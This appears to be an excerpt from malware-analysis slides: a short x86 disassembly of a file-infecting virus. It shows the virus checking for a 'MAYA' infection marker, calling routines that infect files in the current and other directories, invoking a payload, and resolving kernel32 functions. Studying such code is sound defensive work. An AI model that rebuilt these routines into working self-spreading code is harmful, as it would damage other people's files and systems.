 loc_41005B:
mov ecx, [edi]
cmp ecx, 'MAYA'
jz short loc_41007E
A
loc_41007E:
mov ss:counter_of_infected[ebp], 0
call InfectFiveFilesInCurrentDirectory
call InfectFilesInTheDirectory
call FixAddressOfFunction
call payload
B
nop
nop
nop
nop
add edi, 4
mov edx, edi
add edi, ecx
push edi
call FindFunctionKernel32dll
pop edi
mov [edi], eax
add edi, 4